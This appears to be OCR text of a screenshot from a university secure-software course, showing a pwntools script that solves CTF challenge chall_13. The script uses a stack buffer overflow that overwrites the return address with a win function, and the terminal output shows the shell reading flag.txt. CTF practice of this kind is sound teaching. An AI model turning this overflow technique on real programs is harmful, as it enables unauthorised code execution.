 1 2 3 4 64% 21:58
answer.py - CPEG676-SecureSoftware - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
CPEG676-SECURESOFTWARE
Pacecar10
Pacecar11_and_12
Project1
Project2
chall_00
chall_01
chall_02
chall_03
chall_04
chall_05
chall_06
chall_07
chall_08
chall_09
chall_10
chall_11
chall_12
chall_13
Chall_13_rev.rep
answer.py 1, U
chall_13
Chall_13_rev.gpr U
flag.txt U
chall_14
chall_15
main.zip
README.md
sniffer101.pcapng
.gitignore
OUTLINE
TIMELINE
13
1
answer.py 1, U
Project2 > chall_13 > answer.py > ...
winArg Aa ab No results
26
27 # Creating ELF
28 elf = ELF("./chall_13")
29
30 # Padding ie offset to vuln
31 padding = b'a'*268 + b'd'*4 # Buffer holds 268 + 4 bytes for ebp
32
33 # Start process and send payload
34 p = process("./chall_13")
35
36 # Send Payload after its creation
37 winFunc = p32(elf.sym.systemFunc)
38 payload = padding + winFunc
39 p.sendline(payload)
40 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL python3 - chall_13
(kali㉿kali)-[~/Desktop/CPEG676-SecureSoftware/Project2/chall_13]
$ python3 answer.py 1
[*] '/home/kali/Desktop/CPEG676-SecureSoftware/Project2/chall_13/chall_13'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './chall_13': pid 100711
[*] Switching to interactive mode
System of a doWn
$ ls
answer.py chall_13 Chall_13_rev.gpr Chall_13_rev.rep flag.txt
$ cat flag.txt
MPARKS{CHALL_13}
$
Project2* 0 1 Ln 38, Col 28 Spaces: 4 UTF-8 LF Python 3.9.8 64-bit